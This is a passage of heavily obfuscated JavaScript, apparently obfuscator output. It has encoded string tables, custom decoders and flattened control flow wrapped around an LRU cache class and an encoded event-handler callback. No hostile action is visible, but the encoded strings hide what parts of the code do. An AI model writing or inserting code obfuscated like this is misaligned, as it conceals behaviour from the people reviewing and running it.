0xd8:vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.kDw1Y3Q,jZd7v6+=0x11,KPTrD5+=0x21);break;case JKxqF0Z.Nw8ADQ.PizQLb+0x78:DeqWomy[c7dILf[jZd7v6+0x180]]=-c7dILf[0x3];for(DeqWomy[c7dILf[0xb]]=c7dILf[0x1];DeqWomy[c7dILf[0xb]]<DeqWomy[c7dILf[jZd7v6+0x1ad]];DeqWomy[c7dILf[0xb]]++){DeqWomy[c7dILf[0x40]]=DeqWomy[c7dILf[0x3]].indexOf(DeqWomy[c7dILf[0x3d]][DeqWomy[c7dILf[0xb]]]);if(DeqWomy[c7dILf[0x40]]===-c7dILf[0x3])continue;if(DeqWomy[c7dILf[0x12]]<c7dILf[0x1]){DeqWomy[c7dILf[0x12]]=DeqWomy[c7dILf[jZd7v6+0x1ae]]}else{vqO3Vt(DeqWomy[c7dILf[0x12]]+=DeqWomy[c7dILf[0x40]]*c7dILf[0x17],DeqWomy[-c7dILf[0x1e]]|=DeqWomy[c7dILf[0x12]]<<DeqWomy[c7dILf[0x9]],DeqWomy[c7dILf[0x9]]+=(DeqWomy[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[jZd7v6+0x182]);do{vqO3Vt(DeqWomy[c7dILf[0x3e]].push(DeqWomy[-c7dILf[0x1e]]&c7dILf[0x11]),DeqWomy[-c7dILf[0x1e]]>>=c7dILf[0xb],DeqWomy[c7dILf[0x9]]-=c7dILf[0xb])}while(DeqWomy[c7dILf[0x9]]>c7dILf[0x12]);DeqWomy[c7dILf[jZd7v6+0x180]]=-c7dILf[0x3]}}if(DeqWomy[c7dILf[0x12]]>-c7dILf[jZd7v6+0x171]){vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=0xd8,KPTrD5+=-0xac);break}else{vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=0xa8,KPTrD5+=-0x70);break}case JKxqF0Z.Nw8ADQ.PizQLb+0x2a:[v82HXu.utHAQN]=e4dnF2n;if(typeof KhGcUX[v82HXu.utHAQN]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.v82HXu,KPTrD5+=0x37);break}else{vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.v82HXu,jZd7v6+=0xeb,KPTrD5+=0x37);break}case jZd7v6!=0x9a&&jZd7v6!=-0xb2&&jZd7v6- -0x1b:case-0xa8:case-0x8a:return KhGcUX[utHAQN]}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0xc7,0x1bd).next().value);if(UVZL8u){return jZd7v6}}if(!(ReU7sL(c7dILf[0x8b])+c7dILf[0xc5]in XEkxt6M)&&ReU7sL(c7dILf[0x8c])in NIaFolg){mhI0O9()}function mhI0O9(...ThT14h){var UVZL8u;vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(T9blZX_),ByRrKK(jZd7v6));function jZd7v6(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x41\\x4a\\x6d\\x57\\x68\\x38\\x23\\x3e\\x5e\\x39\\x79\\x5a\\x4f\\x71\\x46\\x2f\\x48\\x6e\\x56\\x66\\x6f\\x4e\\x24\\x69\\x4c\\x42\\x75\\x29\\x50\\x67\\x33\\x30\\x70\\x6a\\x45\\x76\\x4d\\x59\\x72\\x51\\x61\\x25\\x73\\x32\\x58\\x44\\x55\\x77\\x43\\x40\\x2a\\x53\\x54\\x7d\\x2b\\x7c\\x47\\x4b\\x22\\x36\\x64\\x6c\\x78\\x60\\x34\\x63\\x74\\x52\\x7a\\x62\\x6b\\x2c\\x49\\x31\\x35\\x28\\x5f\\x3d\\x21\\x26\\x37\\x3f\\x7e\\x2e\\x5b\\x3a\\x3b\\x5d\\x7b\\x3c\\x65\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0x3b]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],ThT14h[c7dILf[0x89]]=c7dILf[0x1],ThT14h[c7dILf[0x2e]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x2e]]<c7dILf[0x1]){ThT14h[c7dILf[0x2e]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x2e]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[0x2e]]<<ThT14h[c7dILf[0x89]],ThT14h[c7dILf[0x89]]+=(ThT14h[c7dILf[0x2e]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0x89]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x89]]>c7dILf[0x12]);ThT14h[c7dILf[0x2e]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x2e]]>-c7dILf[0x3]){ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x2e]]<<ThT14h[c7dILf[0x89]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x3b]])}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={Ab0ukz:{}}){while(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n!==-0x6c)with(JrBorll.rDxDnf3||JrBorll)switch(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n){case JrBorll.Ab0ukz.mlx8Zvy+0x5f:case-0x6f:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[0x1]]]);default:case-0xb6:vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=0x307,KPTrD5+=-0xd0,JKxqF0Z+=0x30,e4dnF2n+=-0x23d);break;case 0xfa:vqO3Vt([JrBorll.Ab0ukz.HqXU2E,JrBorll.Ab0ukz.c9Ld7LB,JrBorll.Ab0ukz.mlx8Zvy]=[0xe4,-0xf6,-0x1c],ThT14h[c7dILf[KPTrD5+-0x278]]=c7dILf[KPTrD5+-0x275]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[KPTrD5+-0x277])){vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=0x1b1,KPTrD5+=-0x1c7,JKxqF0Z+=-0xb2,e4dnF2n+=0x11);break}else{vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=0x1db,KPTrD5+=-0x36c,JKxqF0Z+=-0x20,e4dnF2n+=0x2b);break}case JrBorll.Ab0ukz.HqXU2E+-0x10c:case e4dnF2n-0x1a:case-0xf0:vqO3Vt(JrBorll.rDxDnf3=JrBorll.hD9Doz,T9blZX_+=-0x1a0,KPTrD5+=0x29c,JKxqF0Z+=0x4b,e4dnF2n+=0x48);break;case 0x20:case 0xb3:case KPTrD5- -0x83:vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=-0x264,JKxqF0Z+=-0x100,e4dnF2n+=0x24f);break;case JrBorll.Ab0ukz.mlx8Zvy+-0xe:vqO3Vt([JrBorll.Ab0ukz.HqXU2E,JrBorll.Ab0ukz.c9Ld7LB,JrBorll.Ab0ukz.mlx8Zvy]=[-0xb8,0x6d,-0xc8],JrBorll.rDxDnf3=JrBorll.kWuOCM,T9blZX_+=0x12c,KPTrD5+=0x29c,JKxqF0Z+=-0x1cf,e4dnF2n+=-0xd5);break;case-0xcc:case-0x8c:case-0xc3:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0xf2,0x278,-0x59,-0x33).next().value);if(UVZL8u){return T9blZX_}}vqO3Vt(UVZL8u=ByRrKK(function(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],this.capacity=ThT14h[c7dILf[0x1]],this.length=c7dILf[0x1],this.map={},this.head=c7dILf[0x4],this.tail=c7dILf[0x4])}),UVZL8u.prototype.get=ByRrKK(function(...ThT14h){var UVZL8u;vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],UVZL8u=this.map[ThT14h[c7dILf[0x1]]]);return UVZL8u?(this.remove(UVZL8u),this.insert(UVZL8u.key,UVZL8u.val),UVZL8u.val):-c7dILf[0x3]}),UVZL8u.prototype.put=ByRrKK(function(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x6],this.map[ThT14h[c7dILf[0x1]]]?(this.remove(this.map[ThT14h[c7dILf[0x1]]]),this.insert(ThT14h[c7dILf[0x1]],ThT14h[c7dILf[0x3]])):this.length===this.capacity?(this.remove(this.head),this.insert(ThT14h[c7dILf[0x1]],ThT14h[c7dILf[0x3]])):(this.insert(ThT14h[c7dILf[0x1]],ThT14h[c7dILf[0x3]]),this.length++))},c7dILf[0x6]),UVZL8u.prototype.remove=function(ThT14h){var UVZL8u=ThT14h.prev,jZd7v6;jZd7v6=ThT14h.next;if(jZd7v6)jZd7v6.prev=UVZL8u;if(UVZL8u)UVZL8u.next=jZd7v6;if(this.head===ThT14h)this.head=jZd7v6;if(this.tail===ThT14h)this.tail=UVZL8u;delete this.map[ThT14h.key]},UVZL8u.prototype.insert=function(ThT14h,UVZL8u){var jZd7v6;vqO3Vt(ByRrKK(KPTrD5),ByRrKK(T9blZX_));function T9blZX_(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\u0035\\u0059\\u006f\\u0047\\u0045\\u0078\\u0041\\u0054\\u007c\\u0040\\u0060\\u007e\\u005d\\u0042\\u002c\\u0036\\u0069\\u0034\\u0028\\u0046\\u003b\\u0072\\u0062\\u0074\\u0075\\u006b\\u0068\\u0061\\u006c\\u004e\\u0056\\u0048\\u0043\\u0064\\u0024\\u0051\\u0031\\u0073\\u007a\\u0058\\u002a\\u004f\\u0026\\u0067\\u006a\\u0033\\u003a\\u0023\\u0038\\u0029\\u002b\\u004c\\u003d\\u0066\\u004d\\u005a\\u0022\\u003c\\u002f\\u005b\\u004a\\u0044\\u006e\\u0063\\u007d\\u0076\\u0053\\u0077\\u005f\\u0050\\u0025\\u0079\\u007b\\u0065\\u0071\\u004b\\u003e\\u0037\\u005e\\u0055\\u0052\\u0032\\u0039\\u0057\\u0070\\u0030\\u0049\\u0021\\u006d\\u003f\\u002e\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x6]].length,ThT14h[c7dILf[0x84]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x90]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[0xb]]++){ThT14h[-c7dILf[0x60]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0xb]]]);if(ThT14h[-c7dILf[0x60]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[-c7dILf[0x60]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[-c7dILf[0x60]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x90]],ThT14h[c7dILf[0x90]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x84]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x90]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x90]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0x84]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x90]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x84]])}function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*KPTrD5(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={_IWHlh:{}}){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==-0x10)with(JrBorll.kUZm9c2||JrBorll)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){case 0x7b:case-0xf0:case 0x52:vqO3Vt(JrBorll.kUZm9c2=JrBorll.bkXwFo,jZd7v6+=-0x3,KPTrD5+=-0xa,JKxqF0Z+=-0x131,e4dnF2n+=0x1db);break;case JKxqF0Z-0xa:vqO3Vt([JrBorll._IWHlh.KPeffqd,JrBorll._IWHlh.gKG13bv,JrBorll._IWHlh._UVYGi]=[0x9e,0x1d,0xa5],ThT14h[c7dILf[JKxqF0Z+0x49]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=-0x10c,KPTrD5+=0x111,JKxqF0Z+=0xf0,e4dnF2n+=-0x2a);break}else{vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=-0x10c,KPTrD5+=0x261,JKxqF0Z+=-0x6f,e4dnF2n+=-0x2a);break}case-0x13:case 0x75:case JKxqF0Z-0x2f:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=T9blZX_(FaRDz6p[ThT14h[c7dILf[0x1]]]);case JrBorll._IWHlh.gKG13bv+0x62:default:case 0x22:vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,KPTrD5+=0xed,JKxqF0Z+=-0xc8,e4dnF2n+=-0x108);break;case e4dnF2n- -0xf1:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0x64:case-0x6e:case-0x6d:vqO3Vt(JrBorll.kUZm9c2=JrBorll.PdG6bI3,jZd7v6+=0x163,KPTrD5+=-0xaf,JKxqF0Z+=-0xc3,e4dnF2n+=0x20);break;case JKxqF0Z- -0x1e:case-0x18:case-0xbc:vqO3Vt([JrBorll._IWHlh.KPeffqd,JrBorll._IWHlh.gKG13bv,JrBorll._IWHlh._UVYGi]=[-0x3a,0x65,0x11],JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=-0x42,KPTrD5+=0x107,JKxqF0Z+=0x6a,e4dnF2n+=-0x112);break;case 0xe3:case KPTrD5-0x209:vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=0x57,KPTrD5+=0x97,e4dnF2n+=0x2b);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=KPTrD5(0xc5,-0x71,-0x49,-0x5e).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(jZd7v6=new(LbjDvr5(KPTrD5(c7dILf[0x91])))(ThT14h,UVZL8u),!this.tail?(this.tail=jZd7v6,this.head=jZd7v6):(this.tail.next=jZd7v6,jZd7v6.prev=this.tail,this.tail=jZd7v6),this.map[ThT14h]=jZd7v6)},LbjDvr5(T9blZX_(c7dILf[0x92])+c7dILf[0x93]).log(UVZL8u))}function NIaFolg(){}vqO3Vt(tJswEuK=LbjDvr5(ReU7sL(c7dILf[0x94]))[ReU7sL(c7dILf[0x95])](c7dILf[0x4]),yRmPXT=void 0x0);function FSIFd9f(ThT14h,UVZL8u,jZd7v6,T9blZX_={[ReU7sL(c7dILf[0x96])]:c7dILf[0x6],[ReU7sL(c7dILf[0x97])]:c7dILf[0x6],[ReU7sL(c7dILf[0x98])]:c7dILf[0x6],[ReU7sL(c7dILf[0x99])]:c7dILf[0x6],[ReU7sL(c7dILf[0x9a])]:c7dILf[0x6]},KPTrD5,JKxqF0Z,e4dnF2n,JrBorll){if(!JKxqF0Z){JKxqF0Z=function(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=KPTrD5(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}}if(!KPTrD5){KPTrD5=function(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x67\\x2b\\x64\\x41\\x47\\x6d\\x44\\x4f\\x53\\x5a\\x6f\\x68\\x63\\x70\\x55\\x51\\x69\\x4a\\x54\\x65\\x71\\x62\\x4e\\x50\\x42\\x4c\\x6a\\x5e\\x4b\\x3d\\x61\\x7c\\x3e\\x66\\x57\\x79\\x24\\x3c\\x78\\x25\\x7a\\x39\\x32\\x2c\\x5f\\x7b\\x2a\\x34\\x36\\x28\\x23\\x3b\\x48\\x56\\x75\\x3f\\x5b\\x60\\x40\\x77\\x35\\x4d\\x52\\x74\\x76\\x30\\x2f\\x49\\x31\\x3a\\x6e\\x73\\x33\\x46\\x37\\x59\\x7d\\x26\\x5d\\x45\\x2e\\x7e\\x21\\x6c\\x38\\x43\\x6b\\x29\\x58\\x72\\x22\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[-c7dILf[0x9b]]=c7dILf[0x1],ThT14h[c7dILf[0x9]]=c7dILf[0x1],ThT14h[c7dILf[0x9a]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0x9c]]=c7dILf[0x1];ThT14h[c7dILf[0x9c]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[0x9c]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0x9c]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x9a]]<c7dILf[0x1]){ThT14h[c7dILf[0x9a]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x9a]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[-c7dILf[0x9b]]|=ThT14h[c7dILf[0x9a]]<<ThT14h[c7dILf[0x9]],ThT14h[c7dILf[0x9]]+=(ThT14h[c7dILf[0x9a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[-c7dILf[0x9b]]&c7dILf[0x11]),ThT14h[-c7dILf[0x9b]]>>=c7dILf[0xb],ThT14h[c7dILf[0x9]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x9]]>c7dILf[0x12]);ThT14h[c7dILf[0x9a]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x9a]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[-c7dILf[0x9b]]|ThT14h[c7dILf[0x9a]]<<ThT14h[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}}vqO3Vt(ByRrKK(JKxqF0Z),ByRrKK(KPTrD5),e4dnF2n=void 0x0,JrBorll={[JKxqF0Z(c7dILf[0x9d])]:function(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={Jv7Y4I:{}},e4dnF2n){while(jZd7v6+KPTrD5!==-0x3)with(JKxqF0Z.XXzQjM||JKxqF0Z)switch(jZd7v6+KPTrD5){case KPTrD5- -0xf8:vqO3Vt(JKxqF0Z.Jv7Y4I.gt0MTxW=0x7c,Jv7Y4I.gRfUfpK=function(...jZd7v6){return T9blZX_(-0x151,0x5e,{Jv7Y4I:JKxqF0Z.Jv7Y4I,eGAR4M:{}},jZd7v6).next().value},Jv7Y4I.nsGuVBx=function(...jZd7v6){return T9blZX_(0x185,-0xe1,{Jv7Y4I:JKxqF0Z.Jv7Y4I,l546mx:{}},jZd7v6).next().value},ByRrKK(Jv7Y4I.gRfUfpK),[[],ThT14h[c7dILf[0x3f]]]=yRmPXT,Jv7Y4I.CCjg80=LbjDvr5((jZd7v6+-0xf7,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x5a]))[(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-(jZd7v6+-0x9f)])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x58])+c7dILf[jZd7v6+-0x57]](ThT14h[c7dILf[jZd7v6+-(jZd7v6+-0x3f)]][(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-(jZd7v6+-0xa2)])]),Jv7Y4I.CCjg80[(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa3])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x54])][(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa5])]((0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa6])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x51])));return UVZL8u=!0x0,Jv7Y4I.CCjg80[(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa8])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa9])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x4e])]((0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x4d]),()=>{ByRrKK(jZd7v6);function jZd7v6(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,UVZL8u,T9blZX_,JrBorll={w9_Ktbl:{}}){while(JKxqF0Z+e4dnF2n+UVZL8u+T9blZX_!==0x6b)with(JrBorll.HTGVXZu||JrBorll)switch(JKxqF0Z+e4dnF2n+UVZL8u+T9blZX_){default:case 0xc3:case JrBorll.w9_Ktbl.vIf2KA+0x18:vqO3Vt(JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x17d);break;case 0x5f:vqO3Vt(JrBorll.w9_Ktbl.vIf2KA=0xc5,jZd7v6[c7dILf[0x0]]=c7dILf[JKxqF0Z+0x53],jZd7v6[c7dILf[0x3]]=\"\\x4f\\x22\\x79\\x45\\x3e\\x56\\x78\\x4a\\x48\\x53\\x5f\\x36\\x25\\x34\\x4e\\x21\\x47\\x39\\x77\\x5e\\x5a\\x64\\x5b\\x4b\\x2e\\x38\\x3b\\x46\\x2f\\x67\\x66\\x49\\x65\\x7c\\x76\\x62\\x75\\x35\\x28\\x31\\x6d\\x37\\x6f\\x6c\\x72\\x44\\x74\\x52\\x69\\x2b\\x4c\\x58\\x30\\x2a\\x50\\x55\\x33\\x4d\\x3a\\x59\\x3f\\x7d\\x6e\\x7b\\x7a\\x24\\x26\\x63\\x51\\x32\\x43\\x54\\x6b\\x70\\x61\\x68\\x29\\x3d\\x5d\\x73\\x71\\x3c\\x23\\x6a\\x40\\x57\\x42\\x2c\\x41\\x60\\x7e\",jZd7v6[c7dILf[JKxqF0Z+0x59]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[0x9]].length,jZd7v6[-c7dILf[0x97]]=[],JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=0x24,e4dnF2n+=-0x1a,UVZL8u+=-0x15c,T9blZX_+=0x1c1);break;case-0x98:case 0xb2:case JrBorll.w9_Ktbl.vIf2KA+0x9:vqO3Vt(jZd7v6[c7dILf[UVZL8u+0x168]]=c7dILf[e4dnF2n+-0x3f],jZd7v6[-c7dILf[0x9f]]=c7dILf[0x1],jZd7v6[-c7dILf[0xac]]=-c7dILf[e4dnF2n+-0x3d]);for(jZd7v6[c7dILf[JKxqF0Z+0x37]]=c7dILf[0x1];jZd7v6[c7dILf[0xb]]<jZd7v6[c7dILf[UVZL8u+0x118]];jZd7v6[c7dILf[0xb]]++){jZd7v6[c7dILf[JKxqF0Z+0xd9]]=jZd7v6[c7dILf[0x3]].indexOf(jZd7v6[c7dILf[UVZL8u+0xe2]][jZd7v6[c7dILf[JKxqF0Z+0x37]]]);if(jZd7v6[c7dILf[UVZL8u+0x186]]===-c7dILf[JKxqF0Z+0x2f])continue;if(jZd7v6[-c7dILf[UVZL8u+0x185]]<c7dILf[0x1]){jZd7v6[-c7dILf[0xac]]=jZd7v6[c7dILf[e4dnF2n+0x6d]]}else{vqO3Vt(jZd7v6[-c7dILf[JKxqF0Z+0xd8]]+=jZd7v6[c7dILf[e4dnF2n+0x6d]]*c7dILf[JKxqF0Z+0x43],jZd7v6[c7dILf[0x8f]]|=jZd7v6[-c7dILf[e4dnF2n+0x6c]]<<jZd7v6[-c7dILf[0x9f]],jZd7v6[-c7dILf[0x9f]]+=(jZd7v6[-c7dILf[0xac]]&c7dILf[JKxqF0Z+0x52])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[-c7dILf[0x97]].push(jZd7v6[c7dILf[0x8f]]&c7dILf[0x11]),jZd7v6[c7dILf[JKxqF0Z+0xbb]]>>=c7dILf[0xb],jZd7v6[-c7dILf[UVZL8u+0x178]]-=c7dILf[0xb])}while(jZd7v6[-c7dILf[0x9f]]>c7dILf[JKxqF0Z+0x3e]);jZd7v6[-c7dILf[0xac]]=-c7dILf[0x3]}}if(jZd7v6[-c7dILf[0xac]]>-c7dILf[0x3]){vqO3Vt(JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0xc5,UVZL8u+=0x34);break}else{vqO3Vt(JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0xc8,e4dnF2n+=-0x120,UVZL8u+=0x7a);break}case JKxqF0Z- -0xc2:vqO3Vt(jZd7v6[-c7dILf[0x97]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[-c7dILf[JKxqF0Z+0x25c]]<<jZd7v6[-c7dILf[0x9f]])&c7dILf[e4dnF2n+-0xcd]),JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=0xbc,e4dnF2n+=-0x1be,UVZL8u+=-0xfa,T9blZX_+=0x24a);break;case T9blZX_-0x146:vqO3Vt(JrBorll.w9_Ktbl.vIf2KA=-0x47,JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x65,e4dnF2n+=-0xd2,UVZL8u+=0x4a);break;case-0x27:case JKxqF0Z- -0x151:vqO3Vt(JrBorll.w9_Ktbl.vIf2KA=0x2c,JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x65,e4dnF2n+=-0xfd);break;case JrBorll.w9_Ktbl.vIf2KA+-0x165:case 0x27:case 0xf8:return KPTrD5=!0x0,ifuwhaD(jZd7v6[-c7dILf[0x97]]);case JrBorll.w9_Ktbl.vIf2KA+-0x55:vqO3Vt(jZd7v6[-c7dILf[JKxqF0Z+0x247]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[-c7dILf[0xac]]<<jZd7v6[-c7dILf[0x9f]])&c7dILf[0x11]),JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=0xbc,e4dnF2n+=-0xd2,UVZL8u+=-0xfa);break;case UVZL8u- -0xe2:case-0x82:vqO3Vt(jZd7v6[-c7dILf[e4dnF2n+0x57]].push((jZd7v6[c7dILf[JKxqF0Z+0x180]]|jZd7v6[-c7dILf[0xac]]<<jZd7v6[-c7dILf[0x9f]])&c7dILf[0x11]),JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x3,e4dnF2n+=-0x120,UVZL8u+=0x46);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0x50,0x5a,0x83,-0x2e).next().value);if(KPTrD5){return JKxqF0Z}}function KPTrD5(KPTrD5){if(typeof KhGcUX[KPTrD5]===L158_un(c7dILf[0x1])){return KhGcUX[KPTrD5]=jZd7v6(FaRDz6p[KPTrD5])}return KhGcUX[KPTrD5]}let 